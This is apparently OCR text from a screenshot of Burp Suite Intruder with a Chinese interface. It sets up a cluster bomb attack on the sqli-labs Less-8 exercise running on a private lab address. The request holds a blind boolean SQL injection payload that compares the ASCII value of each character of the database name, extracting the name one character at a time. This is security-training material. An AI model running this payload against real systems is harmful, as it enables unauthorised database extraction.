 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
攻击类型: 集束炸弹(Clusterbomb)
1 GET /sqli/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§115§%20%23 HTTP/1.1
2 Host: 192.168.77.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
nge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
添加 §
§清除
自动§
刷新
微信号: websec-tools